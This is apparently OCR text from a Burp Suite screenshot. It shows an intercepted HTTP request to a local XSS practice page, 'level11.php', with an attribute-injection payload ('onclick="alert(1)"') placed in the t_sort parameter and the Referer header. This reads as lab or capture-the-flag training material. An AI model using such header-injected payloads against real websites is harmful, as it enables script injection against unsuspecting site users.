 Intercept HTTP history WebSockets history Options
Request to http://192.168.0.100:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /xss/level11.php?keyword=good%20job!&t_sort=%22type=%22text%22%20onclick=%22alert(1)%22 HTTP/1.1
2 Host: 192.168.0.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer:"type="text" onclick="alert(1)"
9 Connection: close
10
11
Search...